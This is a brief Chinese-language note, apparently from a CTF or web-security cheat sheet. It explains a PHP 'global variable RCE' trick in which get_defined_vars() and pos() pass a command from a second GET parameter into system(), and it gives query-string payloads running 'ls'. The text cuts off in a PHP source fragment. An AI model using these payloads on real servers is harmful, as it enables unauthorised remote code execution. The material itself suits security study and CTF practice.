 全局变量RCE
get_defined_vars()
返回所有已定义变量的值，所组成的数组
?code=print_r(get_defined_vars());
返回数组顺序为GET->POST->COOKIE->FILES
?code=print_r(pos(get_defined_vars()));&cmd=system('ls');
&加入想要获取的指令
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />error